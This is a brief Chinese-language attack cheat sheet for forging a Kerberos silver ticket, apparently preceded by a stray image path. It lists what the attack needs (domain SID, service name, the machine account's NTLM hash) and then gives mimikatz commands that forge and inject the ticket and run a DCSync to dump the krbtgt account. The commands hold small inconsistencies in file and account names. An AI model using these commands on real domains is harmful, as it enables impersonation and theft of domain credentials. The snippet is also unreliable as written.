 白银票据：需要以下条件：
1.域名称
2. 普通域用户（用户名可任意）
3. 域SID
4. 服务名
5. 计算机账户的NTLM hash
利用方式：
kerberos::purge
kerberos::golden /domain:域 /sid:SID /target:域全称 /service:要访问的服务 /rc4:NTLM /user:silver
/ticket:test.kiribi
kerberos::ptt administrator.kiribi
lsadump::dcsync /dc:dc.testcom /domain:test.com /user:krbt